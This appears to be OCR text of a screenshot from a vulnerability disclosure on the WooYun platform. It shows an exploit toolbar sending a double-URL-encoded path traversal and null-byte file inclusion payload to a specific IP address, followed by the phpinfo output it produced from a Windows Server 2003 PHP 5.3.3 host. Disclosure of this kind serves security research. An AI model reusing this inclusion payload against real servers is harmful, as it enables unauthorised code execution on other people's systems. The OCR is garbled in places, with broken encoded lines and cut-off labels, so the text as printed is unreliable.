 Load URL
http://121.40.166.230:10025/?user
Split URL
Execute
Enable Post data Enable Referrer
ost data
q=code/%25%32%45%25%32%45%25%35%43%25%36%34%25%36%31%25%37%34%25%36%31%25%35%43%25%37%35%25%37%30%25%36%36%25%36%39%25%36%43%25%3
%25%37%33%25%35%43%25%33%32%25%33%30%25%33%31%25%33%35%25%33%30%25%33%38%25%33%32%25%33%33%25%33%31%25%33%34%25%33%34%25%33%30%2
%33%25%33%32%25%33%36%25%33%30%25%33%34%25%33%30%25%32%45%25%36%41%25%37%30%25%36%37%25%30%30
PHP Version 5.3.3
php
System
Windows NT iZ238h82ln4Z 5.2 build 3790 (Windows Server 2003 R2 Standard x64
Edition Service Pack 2) i586
Build Date
Jul 21 2010 20:00:47
Compiler
MSVC6 (Visual C++ 6.0)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--disable-isapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API
Apache 2.0 Handler
Virtual
enabled
www.wooyun.org